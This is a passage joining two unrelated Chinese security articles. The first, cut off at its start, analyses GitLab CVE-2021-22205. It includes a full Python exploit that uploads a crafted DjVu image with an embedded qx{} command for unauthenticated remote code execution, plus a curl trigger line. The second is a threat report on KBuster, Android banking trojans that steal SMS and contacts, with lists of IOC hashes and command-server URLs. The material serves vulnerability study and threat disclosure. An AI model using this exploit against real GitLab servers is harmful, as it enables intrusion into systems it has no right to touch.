LfsOid string
// LFS object size
LfsSize int64
// TmpPath is the path where we should store temporary files
// This is set by authorization middleware
TempPath string
// RemoteObject is provided by the GitLab Rails application
// and defines a way to store object on remote storage
RemoteObject RemoteObject
// Archive is the path where the artifacts archive is stored
Archive string `json:"archive"`
// Entry is a filename inside the archive point to file that needs to be extracted
Entry string `json:"entry"`
// Used to communicate channel session details
Channel *ChannelSettings
// GitalyServer specifies an address and authentication token for a gitaly server we should connect to.
GitalyServer gitaly.Server
// Repository object for making gRPC requests to Gitaly.
Repository gitalypb.Repository
// For git-http, does the requestor have the right to view all refs?
ShowAllRefs bool
// Detects whether an artifact is used for code intelligence
ProcessLsif bool
// Detects whether LSIF artifact will be parsed with references
ProcessLsifReferences bool
// The maximum accepted size in bytes of the upload
MaximumSize int64
}
总结下这部分的调用结构和流程:
#### gitlab-rails处理认证请求
rails部分的处理是比较关键的,只有在rails正确授权才能上传文件。rails中关于uploads接口的路由文件位于`config/routes/uploads.rb`内。其中一条路由规则为
post ':model/authorize',
to: 'uploads#authorize',
constraints: { model: /personal_snippet|user/ }
请求`/uploads/user/authorize`将匹配这条规则,调用controller`uploads`中的action`authorize`。
controller定义位于`app/controllers/uploads_controller.rb`,在头部include了`UploadsActions`所在的文件。在其中摘抄出关键的代码如下:
class UploadsController < ApplicationController
include UploadsActions
include WorkhorseRequest
# ...
#跳过登录鉴权
skip_before_action :authenticate_user!
before_action :authorize_create_access!, only: [:create, :authorize]
before_action :verify_workhorse_api!, only: [:authorize]
# ...
def find_model
return unless params[:id]
upload_model_class.find(params[:id])
end
# ...
def authorize_create_access!
#unless和if的作用相反
return unless model
authorized =
case model
when User
can?(current_user, :update_user, model)
else
can?(current_user, :create_note, model)
end
render_unauthorized unless authorized
end
def render_unauthorized
if current_user || workhorse_authorize_request?
render_404
else
authenticate_user!
end
end
# ...
authorize定义位于`app/controllers/concerns/uploads_actions.rb`。代码如下:
def authorize
set_workhorse_internal_api_content_type
authorized = uploader_class.workhorse_authorize(
has_length: false,
maximum_size: Gitlab::CurrentSettings.max_attachment_size.megabytes.to_i)
render json: authorized
def model
strong_memoize(:model) { find_model }
end
在UploadsController中要调用到`authorize`还需要先执行前面定义的`before_action`指定的方法`authorize_create_access!`和`verify_workhorse_api!`。一个用于验证上传权限,一个用于检测请求jwt的部分保证来自workhorse。
首先使用exp进行测试,代码如下:
import sys
import requests
from bs4 import BeautifulSoup
requests.packages.urllib3.disable_warnings()
def EXP(url, command):
session = requests.Session()
proxies = {
'http': '127.0.0.1:8080',
'https': '127.0.0.1:8080'
}
try:
r = session.get(url.strip("/") + "/users/sign_in", verify=False)
soup = BeautifulSoup(r.text, features="lxml")
token = soup.findAll('meta')[16].get("content")
data = "\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5\r\nContent-Disposition: form-data; name=\"file\"; filename=\"test.jpg\"\r\nContent-Type: image/jpeg\r\n\r\nAT&TFORM\x00\x00\x03\xafDJVMDIRM\x00\x00\x00.\x81\x00\x02\x00\x00\x00F\x00\x00\x00\xac\xff\xff\xde\xbf\x99 !\xc8\x91N\xeb\x0c\x07\x1f\xd2\xda\x88\xe8k\xe6D\x0f,q\x02\xeeI\xd3n\x95\xbd\xa2\xc3\"?FORM\x00\x00\x00^DJVUINFO\x00\x00\x00\n\x00\x08\x00\x08\x18\x00d\x00\x16\x00INCL\x00\x00\x00\x0fshared_anno.iff\x00BG44\x00\x00\x00\x11\x00J\x01\x02\x00\x08\x00\x08\x8a\xe6\xe1\xb17\xd9*\x89\x00BG44\x00\x00\x00\x04\x01\x0f\xf9\x9fBG44\x00\x00\x00\x02\x02\nFORM\x00\x00\x03\x07DJVIANTa\x00\x00\x01P(metadata\n\t(Copyright \"\\\n\" . qx{"+ command +"} . \\\n\" b \") ) \n\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5--\r\n\r\n"
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36",
"Connection": "close",
"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryIMv3mxRg59TkFSX5",
"X-CSRF-Token": f"{token}", "Accept-Encoding": "gzip, deflate"}
flag = 'Failed to process image'
req = session.post(url.strip("/") + "/uploads/user", data=data, headers=headers, verify=False)
x = req.text
if flag in x:
print("success!!!")
else:
print("No Vuln!!!")
except Exception as e:
print(e)
if __name__ == '__main__':
EXP(sys.argv[1], sys.argv[2])
通过pry-shell调试,请求到达`authorize_create_access!`。`return unless
model`表示调用model方法只要结果不为真也就是为假就会return。手动调用一下发现返回了nil。
使用step进行步入。
model方法位于uploads_actions.rb中,接下来调用`strong_memoize`传入语句块`{ find_model
}`,将判断实例变量@model是否定义。该方法位于`lib/gitlab/utils/strong_memoize.rb`中,代码如下:
module Gitlab
module Utils
module StrongMemoize
def strong_memoize(name)
if strong_memoized?(name)
instance_variable_get(ivar(name))
else
instance_variable_set(ivar(name), yield)
end
end
def strong_memoized?(name)
instance_variable_defined?(ivar(name))
end
def ivar(name)
"@#{name}"
end
[官方文档](https://docs.gitlab.com/ee/development/utilities.html#strongmemoize
"strongmemoize")介绍中解释是用于简化对于实例变量的存取。
代码中@model为nil
所以会走到else中替换掉yield关键字为传入块中的`find_model`方法并执行来查找设置实例变量@model,该方法位于`UploadsController`中,
`find_model`方法从params中取到id,显然并没有,所以直接return了。
由于`authorize_create_access!`的调用中直接return了并没有出现错误,所以最后会走到`authorize`。在该方法中直接渲染了授权后的信息,如`TempPath`上传路径。
数据在workhorse被解析
最后解析图片执行命令造成rce
关于CSRF的防护在gitlab后端中默认对每个请求都有做,如果请求访问rails的特定接口就需要事先获取到session和csrf token。
#### 个人总结思考
以下说说通过`@rebirthwyw`师傅文章的分析和我总结的想法:在进入`authorize_create_access!`方法中的直接return应该是非常需要注意的操作,因为直接return就表明了该方法执行通过。这个上传点应该是设计错误导致的未授权访问,不然`authorize_create_access!`方法中的鉴权代码就不需要了,反而是我们在未授权访问/uploads/user接口的时候如果带上了id参数则无法上传。因为携带id后就会通过`current_user`返回当前登录用户。如下图演示所示:
未登录时传入id:
登录后后传入id:
继续回到认证流程的第一步,当在进入`authorize_create_access!`方法后会通过model这个方法来获取一个用户对象。这个用户对象首先肯定是不存在的,因为登录后上传也会走到find_model从参数中获取id。这里假设id存在的情况会走到`authorize_create_access!`中的`case
model`,这里其实又调用了model方法,与之前的调用其实是重复了。之前的调用完全可以删除。
#### gitlab-rails修复
查看`uploads_controller.rb`文件的历史提交记录,发现在9月27日有一条关于此处缺陷的修改。
从以上分析和下面的解释来看,当未获取到id时其中的处理逻辑错误的返回了200:
代码的整改中删除了不合理的判断:
修改后会走到`authorize_create_access!`中的`case
model`,进而执行`find_model`中的`upload_model_class.find(params[:id])`查找id对应账户。由于id不存在,此时查询会直接raise错误,不进?下?步操作,如下所示:
### 漏洞代码分析-触发流程二
本次漏洞触发方式还存在着延伸,在[rapid7-analysis](https://attackerkb.com/topics/D41jRUXCiJ/cve-2021-22205/rapid7-analysis
"rapid7-analysis")的分析文章中讲到了一种触发方式是直接访问根目录携带恶意文件不需要获取任何session和token。
curl -v -F 'file=@echo_vakzz.jpg' http://10.0.0.8/$(openssl rand -hex 8)
这让我很是疑惑。在请求了一些帮助后,结合自己的调试分析,下面就来讲讲这种触发方式。
在路由注册中可以看到这么一条路由
当其他所有路由没有匹配到时会走到这里
`defaultUpstream`的定义如下,
uploadPath := path.Join(u.DocumentRoot, "uploads/tmp")
uploadAccelerateProxy := upload.Accelerate(&upload.SkipRailsAuthorizer{TempPath: uploadPath}, proxy, preparers.uploads)
// Serve static files or forward the requests
defaultUpstream := static.ServeExisting(
u.URLPrefix,
staticpages.CacheDisabled,
static.DeployPage(static.ErrorPagesUnless(u.DevelopmentMode, staticpages.ErrorFormatHTML, uploadAccelerateProxy)),
)
根据注释这里应该是走了静态文件处理,调用的`ServeExisting`定义为
func (s *Static) ServeExisting(prefix urlprefix.Prefix, cache CacheMode, notFoundHandler http.Handler) http.Handler
第三个参数是`notFoundHandler`,调用这个Handler最终会层层调用到定义在上方内容为`upload.Accelerate`的`uploadAccelerateProxy`,看到这里就和触发流程一连接起来了。不过这里`Accelerate`传入的处理中间件为`SkipRailsAuthorizer`,转入查看`SkipRailsAuthorizer`的定义:
// SkipRailsAuthorizer实现了一个假的PreAuthorizer,它不调用rails API
// 每次调用进行本地授权上传到TempPath中
type SkipRailsAuthorizer struct {
// TempPath is the temporary path for a local only upload
TempPath string
}
// PreAuthorizeHandler实现了PreAuthorizer. 其中并没有与rails进行交互。
func (l *SkipRailsAuthorizer) PreAuthorizeHandler(next api.HandleFunc, _ string) http.Handler {
return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
next(w, r, &api.Response{TempPath: l.TempPath})
})
}
从说明和代码中可以看出`PreAuthorizeHandler`中直接调用了`next`来进行下一步的上传准备操作,并没有进行任何鉴权。其中指定了一个上传的目录为`uploads/tmp`。
首先我们在文件中携带payload`echo 2 > /tmp/rce.txt`,使用curl发起请求
走到`ServeExisting`中判断`content`为nil时会调用`OpenFile`传入`/opt/gitlab/embedded/service/gitlab-rails/public`
在`OpenFile`判断传入的是目录时会返回错误
所以将走到下面的`notFoundHandler.ServeHTTP(w,
r)`,这是`ServeExisting`第三个参数传入的`DeployPage`。
之后的`DeployPage`还存在着一个判断就是读取指定根目录下的index.html文件,这里由于deployPage未正确赋值,所以走到了err的处理流程里调用`ErrorPagesUnless`
最后的调用堆栈为
文件被解析执行恶意命令
其后写入了/upload/tmp目录中
至于为什么gitlab会在匹配不到请求文件时检测上传的文件并上传到tmp目录下,个人猜测可能是一种缓存策略,用于加速访问。
经测试在最新版本的gitlab中也可以通过这种方式上传缓存文件到tmp目录,不同的是当上传处理结束时会立马删除该文件。
## 总结
在分析漏洞的过程中不断的收集了大量的资料来进行相关功能点前后逻辑调用的梳理和调试,其中容易踩坑或者无法想通点或多或少都在官方文档中有所提及,善于查询、搜索和利用官方文档或者搜索引擎,对于一些开源项目可以多翻翻issues,很有可能就能找到别人提出过跟你所想的问题。勤动手,善思考,如果你对一个东西持续的关注将会培养一种异乎寻常的敏感。
* * * | 社区文章 |
# KBuster:以伪造韩国银行APP的韩国黑产活动披露
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 背景
360威胁情报中心近期发现一例针对韩国手机银行用户的黑产活动,其最早活动可能从2018年12月22日起持续至今,并且截至文档完成时,攻击活动依然活跃,结合木马程序和控制后台均为韩语显示,我们有理由认为其是由韩国的黑产团伙实施。
其攻击平台主要为Android,攻击目标锁定为韩国银行APP使用者,攻击手段为通过仿冒多款韩国银行APP,在诱骗用户安装成功并运行的前提下,
**窃取用户个人信息** ,并远程 **控制用户手机** ,以便跳过用户直接与银行连线验证,从而 **窃取用户个人财产。**
截至目前,360威胁情报中心一共捕获了55种的同家族Android木马,在野样本数量高达118个,并且经过关联分析,我们还发现,该黑产团伙使用了300多个用于存放用户信息的服务器。
由于我们初始捕获的样本中,上传信息的URL包含有一个字段:KBStar,而KB也表示为korean
bank的缩写,基于此进行联想,我们认为该团伙实乃韩国银行的克星,即Buster,因此我们将该黑产团伙命名为KBuster。
下面为分析过程。
## 诱饵分析
在捕获到一批伪造成韩国银行APP的诱饵后,我们首先对APP的图标以及伪造的APP名称进行归类,以便对这个针对安卓手机用户的团伙进行一个目标画像。
主要伪造的韩国银行为以下几家
而当打开其中一个仿照的银行APP后(国民银行),可见界面如下所示:
点击指定页面会显示出对应的营业员照片。
## 框架分析
由于捕获的安卓样本均使用一套框架,并且变种之间均改动不大,因此我们将其中一个典型样本进行剖析,并总结出KBuster家族APP的具体特征。
样本信息
文件名称 | 국민은행.apk
---|---
软件名称 | 국민은행(翻译:国民银行)
软件包名 | com.kbsoft8.activity20190313a
MD5 | 2FE9716DCAD75333993D61CAF5220295
安装图标 |
样本执行流程图如下所示。
该木马运行以后会弹出仿冒为“国民银行”的钓鱼页面,并诱骗用户填写个人信息;
而此时,木马会在后台获取用户通讯录、短信内容并上传至固定服务器,并会在服务器对用户手机进行监控,每隔5秒对用户手机当前状态进行刷新,从而达到实时监控
除此之外,该木马会对用户手机进行远控操作,并可对韩国相关银行等金融行业的369个电话号码进行呼叫转移操作从而绕过银行双因素认证,还可以监听手机通话、修改来电铃声、私自挂断用户来电并拉黑来电号码等操作。
具体代码分析如下
**一、获取用户手机通讯录、短信并上传到服务器。**
获取用户通讯录:
获取用户短信:
将获取到的用户信息上传到服务器:
服务器配置信息:
上传获取到的用户信息:
**二、对用户手机进行远程控制**
更该用户手机铃声:
对用户手机进行来电转移操作,当来电号码已经存在,在所窃取的号码中时,挂断电话并拉黑该号码:
其他该家族的木马与上述代码几乎一致,更改的部分较少,因此可以确定为同家族木马。
## 溯源分析
通过分析木马程序,我们可以获取到,用于储存用户数据的FTP服务器的账号、密码,服务器截图如下:
其中一个受害者的被加密后的短信、通讯录文件:
解密后的数据:
此外,我们通过一些特殊手段获取到用于监控的服务器账号和密码,下图为远控服务器显示页面
原始韩文页面显示:
翻译为中文页面显示:
呼叫转移设置,可以呼叫转移369个韩国银行及金融机构的电话:
这里我们可以看到,呼叫转移设置中的强制接收和强制传出的电话号码主要为韩国银行的电话号码,我们对其作用做出几点推测:
1\.
通过设置银行号码的呼叫转移可以将用户和银行的呼叫直接转移到攻击者的手机中,并且由于受害者的短信也可以被攻击者实时获取,因此可以绕过银行在进行财产交易的短信验证码或语音验证码的双印子认证方式。
2\. 拦截银行号码也可用于在银行方面发现用户账户异常行为并进行电话确认过程,这样用户无法正常接收到银行来源的相关通知。
拉黑用户手机电话号码页面:
在对捕获到的所有KBuster团伙的APK样本进行分析后,我们发现使用300多个服务器从事黑产业务,且IP基本为连号设置,从上面的分析可以得知,其会随机选择一个服务器进行信息上传。可见其团伙幕后财力深厚。
除此之外,我们在对所有受害者的用户数据大小进行初步统计后,发现收集的信息量高达3个G,并且目前该APP仍在上传信息,并且家族变种每日都会有新增,活动异常活跃。
并且,我们通过样本中一个密钥进行关联搜索后,关联到同样是伪装成韩国银行的木马样本,并且其木马代码中的注释信息同样为中文。
从木马的功能来看,其主要对中马用户手机的诸如短信、通讯录等信息进行收集和回传,其功能和国内在过去几年的“短信拦截马”的功能和意图相似。
由于我们通过加密密钥关联到包含中文信息的类似功能的木马程序,结合过去国内“短信拦截马”类黑产组织的特点和模式,我们推测该类木马程序的早期版本也有可能是由国内黑产人员参与开发制作,并被韩国马仔等使用来针对韩国银行手机用户的攻击。
基于此,从攻击目标和远控后台所使用语言,我们认为KBuster团伙是一个疑似来自韩国的黑产团伙,其幕后财力深厚,并且不排除与国内黑产团伙存在联系,
****
## 总结
KBuster为2019年发现的最活跃的伪造银行类APK的黑产团伙,其使用300多个服务器从事黑产业务,并使用了绕过银行双因子认证的手法进行用户财产窃取的手法,无不透露了该组织的专业性。
由于目前无法统计受害者的经济损失,并且APP仍然在窃取用户财产,因此我们披露了此次行动,希望韩国警方可以尽快处理,也希望其他用户在使用手机的过程中,切莫安装未知来源的手机应用,尽可能的在正规的第三方应用市场进行应用下载,防止被不法分子窃取隐私和个人财产。
## IOC
MD5:
1d970126b806a6336ef069f5969ac626
|
54fc1b5338b79a1526da366b30910651
---|---
da8f146413a3ec200dd7a183cd4a909a
|
83cc96e0910e9ac55ce85bcb5356a711
95635bba83955c89dbb057d0f2d02450
|
e08db7766d1df3937957c3589dfd885f
79866df39cca98cd8d170f1270517d99
|
ee1bdfb6b9c97a9b7f9125c16a1be110
c6e911588ee34930bc05be813e8b474f
|
c7a66b522f20b012a3452cf6788e2a1b
025895304aacbd2224d231436ae8c773
|
25deb2044903a4faa0bc6625b95dd5a4
990f3e9e52f823da5c5b61a0abc926b0
|
0c314114759ce59cc8d68f8dc25695c7
ac5551f629d0cc55addf82428121ea01
|
a0ab91c5de99b9c79d450b1686cbdef6
5b128fa99b1b9511097c7cd29f518e83
|
74617a332c8a052d396c6e2f38c24379
2a2205d3b7455dc90eeae2e6c3bcff63
|
be3d376b2b1199c87f2a84425907814c
743b6a4f86a3b63c14683800f424b102
|
327f3d46174828e6c8c2a6355b301710
1ca2e08f90ac9decae24b990ee98f27e
|
6a630c20d295b07f981251bc50f17279
2fe9716dcad75333993d61caf5220295
|
50b93e8accb109bce897ce0f16dd7931
df022e7860750d81525ff345056b433f
|
9ec75c32373a0a84384fdbc67525e810
283182b0e0d450b7c03622de705fd1dc
|
1049e290dc488c5d24d211e6cd9f6937
ed613bda35c442edf52d720fc61f2e1c
|
c17dd0e2012e9b5c44020041a4407712
fa703eaecb540a4b23daf6995b802d64
|
3fa74a736eb90e58002fa8aaaf40e66c
8de30e81bca59950f12c5a64a4095c57
|
9438093e585e26539f3a6f5e2f844536
b2d32fa1a756d56eae0c3668dae3c25f
|
aa44ad01793071fb9a78bbf4f7c64c22
e162977ced5da7c18dc6e18b69157449
|
c33773e8cce011f0b48be324c3c2135c
fe08b37a7f97fcb7ba814405732f636a
|
172946d34f207bbae95238d47c5aa87d
f9920632013e719d1ed139ed6b2fb342
|
4d28e046d13c90847e1b5ce5f1ee6288
37a37e3219c1f264a5fb57027f2e11f5
|
3f1b1d137528533859c7a1731efe00b7
5ec6beff969f6b747312f466ec2d55ab
|
499269bd99299eb22a7c32b8e2de3670
aaca7667eec7b64169c08482f4692fde
|
c4557042fc98c39159dc385dc48f35b1
ae1f4ab8d2af680572a096bf692409ae
|
2a77106cbf30002548307db24654c1ff
92ea578913c3b3bd3c6441601bac41b6
|
3c80a2a73bdc20853da4d64b16cebd67
a435791a5fb65b41281bb0f5c22a7486
|
URL:
http://112.121.185.132/nhbank/CallTransfer/PhoneServlet/addNewPhone
---
http://112.121.185.133/nhbank/CallTransfer/PhoneServlet/addNewPhone
http://112.121.185.134/nhbank/CallTransfer/PhoneServlet/addNewPhone
http://182.16.14.234/kbstar/CallTransfer/PhoneServlet/addNewPhone
http://182.16.14.235/kbstar/CallTransfer/PhoneServlet/addNewPhone
http://182.16.14.236/kbstar/CallTransfer/PhoneServlet/addNewPhone
http://182.16.14.237/kbstar/CallTransfer/PhoneServlet/addNewPhone
http://182.16.14.238/kbstar/CallTransfer/PhoneServlet/addNewPhone
http://216.118.242.10/kbstar/CallTransfer/PhoneServlet/addNewPhone
http://216.118.242.11/kbstar/CallTransfer/PhoneServlet/addNewPhone
http://216.118.242.12/kbstar/CallTransfer/PhoneServlet/addNewPhone
http://216.118.242.13/kbstar/CallTransfer/PhoneServlet/addNewPhone
http://216.118.242.14/kbstar/CallTransfer/PhoneServlet/addNewPhone
http://52.128.242.74/hdadmin/CallTransfer/PhoneServlet/addNewPhone
http://52.128.242.75/hdadmin/CallTransfer/PhoneServlet/addNewPhone
http://52.128.242.76/hdadmin/CallTransfer/PhoneServlet/addNewPhone
http://52.128.242.77/hdadmin/CallTransfer/PhoneServlet/addNewPhone
http://52.128.242.78/hdadmin/CallTransfer/PhoneServlet/addNewPhone
http://216.118.234.210/hdadmin/CallTransfer/PhoneServlet/addNewPhone
http://216.118.234.211/hdadmin/CallTransfer/PhoneServlet/addNewPhone
http://216.118.234.212/hdadmin/CallTransfer/PhoneServlet/addNewPhone
http://216.118.234.213/hdadmin/CallTransfer/PhoneServlet/addNewPhone
http://216.118.234.214/hdadmin/CallTransfer/PhoneServlet/addNewPhone
http://112.121.176.162/nonghyop/CallTransfer/PhoneServlet/addNewPhone
http://112.121.176.163/nonghyop/CallTransfer/PhoneServlet/addNewPhone
http://112.121.176.164/nonghyop/CallTransfer/PhoneServlet/addNewPhone
http://112.121.176.165/nonghyop/CallTransfer/PhoneServlet/addNewPhone
http://112.121.176.166/nonghyop/CallTransfer/PhoneServlet/addNewPhone
http://148.66.18.58/nonghyop/CallTransfer/PhoneServlet/addNewPhone
http://148.66.18.59/nonghyop/CallTransfer/PhoneServlet/addNewPhone
http://148.66.18.60/nonghyop/CallTransfer/PhoneServlet/addNewPhone
http://148.66.18.61/nonghyop/CallTransfer/PhoneServlet/addNewPhone
http://148.66.18.62/nonghyop/CallTransfer/PhoneServlet/addNewPhone
http://112.121.169.2/hncapital/CallTransfer/PhoneServlet/addNewPhone
http://112.121.169.3/hncapital/CallTransfer/PhoneServlet/addNewPhone
http://112.121.169.4/hncapital/CallTransfer/PhoneServlet/addNewPhone
http://112.121.169.5/hncapital/CallTransfer/PhoneServlet/addNewPhone
http://112.121.169.6/hncapital/CallTransfer/PhoneServlet/addNewPhone
http://112.121.175.106/hncapital/CallTransfer/PhoneServlet/addNewPhone
http://112.121.175.107/hncapital/CallTransfer/PhoneServlet/addNewPhone
http://112.121.175.108/hncapital/CallTransfer/PhoneServlet/addNewPhone
http://112.121.175.109/hncapital/CallTransfer/PhoneServlet/addNewPhone
http://112.121.175.110/hncapital/CallTransfer/PhoneServlet/addNewPhone
<http://182.16.119.98/nhbank/CallTransfer/PhoneServlet/addNewPhone>
http://182.16.119.99/nhbank/CallTransfer/PhoneServlet/addNewPhone
http://182.16.119.100/nhbank/CallTransfer/PhoneServlet/addNewPhone
http://182.16.119.101/nhbank/CallTransfer/PhoneServlet/addNewPhone
http://182.16.119.102/nhbank/CallTransfer/PhoneServlet/addNewPhone
http://182.16.33.50/hncapital/Mb/Mb/Message1
|
http://182.16.33.51/hncapital/Mb/Mb/Message1
|
http://182.16.33.52/hncapital/Mb/Mb/Message1
|
http://182.16.33.53/hncapital/Mb/Mb/Message1
|
http://182.16.33.54/hncapital/Mb/Mb/Message1
|
http://112.121.176.162/nonghyop/Mb/Mb/Message1
|
http://112.121.176.163/nonghyop/Mb/Mb/Message1
|
http://112.121.176.164/nonghyop/Mb/Mb/Message1
|
http://112.121.176.165/nonghyop/Mb/Mb/Message1
|
http://112.121.176.166/nonghyop/Mb/Mb/Message1
|
http://148.66.18.58/nonghyop/Mb/Mb/Message1
|
http://148.66.18.59/nonghyop/Mb/Mb/Message1
|
http://148.66.18.60/nonghyop/Mb/Mb/Message1
|
http://148.66.18.61/nonghyop/Mb/Mb/Message1
|
http://148.66.18.62/nonghyop/Mb/Mb/Message1
|
http://182.16.122.114/nhcapital/Mb/Mb/Message1
|
http://182.16.122.115/nhcapital/Mb/Mb/Message1
|
http://182.16.122.116/nhcapital/Mb/Mb/Message1
|
http://182.16.122.117/nhcapital/Mb/Mb/Message1
|
http://52.128.224.106/nhcapital/Mb/Mb/Message1
|
http://52.128.224.108/nhcapital/Mb/Mb/Message1
|
http://52.128.224.109/nhcapital/Mb/Mb/Message1
|
http://52.128.224.110/nhcapital/Mb/Mb/Message1
|
http://180.178.46.106/hnadmin/Mb/Mb/Message1
|
http://180.178.46.107/hnadmin/Mb/Mb/Message1
|
http://180.178.46.108/hnadmin/Mb/Mb/Message1
|
http://180.178.46.109/hnadmin/Mb/Mb/Message1
|
http://180.178.46.110/hnadmin/Mb/Mb/Message1
|
http://148.66.2.234/hnadmin/Mb/Mb/Message1
|
http://148.66.2.235/hnadmin/Mb/Mb/Message1
|
http://148.66.2.236/hnadmin/Mb/Mb/Message1
|
http://148.66.2.237/hnadmin/Mb/Mb/Message1
|
http://148.66.2.238/hnadmin/Mb/Mb/Message1
|
http://52.128.228.234/nhbank/Mb/Mb/Message1
|
http://112.121.167.74/nhbank/Mb/Mb/Message1
|
http://112.121.167.75/nhbank/Mb/Mb/Message1
|
http://112.121.167.76/nhbank/Mb/Mb/Message1
|
http://182.16.89.122/hdadmin/Mb/Mb/Request
|
http://182.16.89.123/hdadmin/Mb/Mb/Request
|
http://182.16.89.124/hdadmin/Mb/Mb/Request
|
http://182.16.89.125/hdadmin/Mb/Mb/Request
|
http://182.16.89.126/hdadmin/Mb/Mb/Request
|
http://180.178.60.170/hdadmin/Mb/Mb/Request
|
http://180.178.60.171/hdadmin/Mb/Mb/Request
|
http://180.178.60.172/hdadmin/Mb/Mb/Request
|
http://180.178.60.173/hdadmin/Mb/Mb/Request
|
http://180.178.60.174/hdadmin/Mb/Mb/Request
|
http://182.16.89.122/hdadmin/Mb/Mb/Message1
|
http://182.16.89.123/hdadmin/Mb/Mb/Message1
|
http://182.16.89.124/hdadmin/Mb/Mb/Message1
|
http://182.16.89.125/hdadmin/Mb/Mb/Message1
|
http://182.16.89.126/hdadmin/Mb/Mb/Message1
|
http://180.178.60.170/hdadmin/Mb/Mb/Message1
|
http://180.178.60.171/hdadmin/Mb/Mb/Message1
|
http://180.178.60.172/hdadmin/Mb/Mb/Message1
|
http://180.178.60.173/hdadmin/Mb/Mb/Message1
|
http://180.178.60.174/hdadmin/Mb/Mb/Message1
|
http:/148.66.9.251/hncapital/Mb/Mb/Message1
|
http:/148.66.9.252/hncapital/Mb/Mb/Message1
|
http:/148.66.9.253/hncapital/Mb/Mb/Message1
|
http:/148.66.9.254/hncapital/Mb/Mb/Message1
|
http://180.178.62.98/hncapital/Mb/Mb/Message1
|
http://180.178.62.99/hncapital/Mb/Mb/Message1
|
http://180.178.62.100/hncapital/Mb/Mb/Message1
|
http://180.178.62.101/hncapital/Mb/Mb/Message1
|
http://180.178.62.102/hncapital/Mb/Mb/Message1
|
http://112.121.169.2/hncapital/Mb/Mb/Message1
|
http://112.121.169.3/hncapital/Mb/Mb/Message1
|
http://112.121.169.4/hncapital/Mb/Mb/Message1
|
http://112.121.169.5/hncapital/Mb/Mb/Message1
|
http://112.121.169.6/hncapital/Mb/Mb/Message1
|
http://112.121.175.106/hncapital/Mb/Mb/Message1
|
http://112.121.175.107/hncapital/Mb/Mb/Message1
|
http://112.121.175.108/hncapital/Mb/Mb/Message1
|
http://112.121.175.109/hncapital/Mb/Mb/Message1
|
http://112.121.175.110/hncapital/Mb/Mb/Message1
|
http://182.16.14.234/kbstar/Mb/Mb/Message1
|
http://182.16.14.235/kbstar/Mb/Mb/Message1
|
http://182.16.14.236/kbstar/Mb/Mb/Message1
|
http://182.16.14.237/kbstar/Mb/Mb/Message1
|
http://182.16.14.238/kbstar/Mb/Mb/Message1
|
http://216.118.242.10/kbstar/Mb/Mb/Message1
|
http://216.118.242.11/kbstar/Mb/Mb/Message1
|
http://216.118.242.12/kbstar/Mb/Mb/Message1
|
http://216.118.242.13/kbstar/Mb/Mb/Message1
|
http://216.118.242.14/kbstar/Mb/Mb/Message1
|
http://148.66.6.250/hnadmin/Mb/Mb/Message1
|
http://148.66.6.251/hnadmin/Mb/Mb/Message1
|
http://148.66.6.252/hnadmin/Mb/Mb/Message1
|
http://148.66.6.253/hnadmin/Mb/Mb/Message1
|
http://148.66.6.254/hnadmin/Mb/Mb/Message1
|
http://52.128.245.82/hnadmin/Mb/Mb/Message1
|
http://52.128.245.83/hnadmin/Mb/Mb/Message1
|
http://52.128.245.84/hnadmin/Mb/Mb/Message1
|
http://52.128.245.85/hnadmin/Mb/Mb/Message1
|
http://52.128.245.86/hnadmin/Mb/Mb/Message1
|
http://148.66.9.251/hdadmin/Mb/Mb/Message1
|
http://148.66.9.252/hdadmin/Mb/Mb/Message1
|
http://148.66.9.253/hdadmin/Mb/Mb/Message1
|
http://148.66.9.254/hdadmin/Mb/Mb/Message1
|
http://180.178.62.98/hdadmin/Mb/Mb/Message1
|
http://180.178.62.99/hdadmin/Mb/Mb/Message1
|
http://180.178.62.100/hdadmin/Mb/Mb/Message1
|
http://180.178.62.101/hdadmin/Mb/Mb/Message1
|
http://180.178.62.102/hdadmin/Mb/Mb/Message1
|
http://182.16.38.250/hanaman/Mb/Mb/Message1
|
http://182.16.38.251/hanaman/Mb/Mb/Message1
|
http://182.16.38.252/hanaman/Mb/Mb/Message1
|
http://182.16.38.253/hanaman/Mb/Mb/Message1
|
http://182.16.38.254/hanaman/Mb/Mb/Message1
|
http://182.16.39.66/hanaman/Mb/Mb/Message1
|
http://182.16.39.67/hanaman/Mb/Mb/Message1
|
http://182.16.39.68/hanaman/Mb/Mb/Message1
|
http://182.16.39.69/hanaman/Mb/Mb/Message1
|
http://182.16.39.70/hanaman/Mb/Mb/Message1
|
http://182.16.49.2/nhcapital/Mb/Mb/Message1
|
http://182.16.49.3/nhcapital/Mb/Mb/Message1
|
http://182.16.49.4/nhcapital/Mb/Mb/Message1
|
http://182.16.49.5/nhcapital/Mb/Mb/Message1
|
http://182.16.49.6/nhcapital/Mb/Mb/Message1
|
http://103.70.77.124/nhcapital/Mb/Mb/Message1
|
http://103.70.77.125/nhcapital/Mb/Mb/Message1
|
http://103.70.77.126/nhcapital/Mb/Mb/Message1
|
http://182.16.38.250/hnadmin/Mb/Mb/Message1
|
http://182.16.38.251/hnadmin/Mb/Mb/Message1
|
http://182.16.38.252/hnadmin/Mb/Mb/Message1
|
http://182.16.38.253/hnadmin/Mb/Mb/Message1
|
http://182.16.38.254/hnadmin/Mb/Mb/Message1
|
http://182.16.39.66/hnadmin/Mb/Mb/Message1
|
http://182.16.39.68/hnadmin/Mb/Mb/Message1
|
http://182.16.39.69/hnadmin/Mb/Mb/Message1
|
http://182.16.39.70/hnadmin/Mb/Mb/Message1
|
<http://148.66.16.74/nhbank/Mb/Mb/Message1>
|
http://148.66.16.75/nhbank/Mb/Mb/Message1
|
http://148.66.16.76/nhbank/Mb/Mb/Message1
|
http://148.66.16.77/nhbank/Mb/Mb/Message1
|
http://148.66.16.78/nhbank/Mb/Mb/Message1
|
http://112.121.167.50/nhbank/Mb/Mb/Message1
|
http://112.121.167.51/nhbank/Mb/Mb/Message1
|
http://112.121.167.53/nhbank/Mb/Mb/Message1
|
52.128.228.234:21823
|
52.128.246.230:21821
|
52.128.224.106:21823
|
52.128.224.108:21823
|
52.128.224.109:21823
|
52.128.224.110:21823
|
52.128.245.82:21823
|
52.128.245.83:21823
|
52.128.245.84:21823
|
52.128.245.85:21823
|
52.128.245.86:21823
|
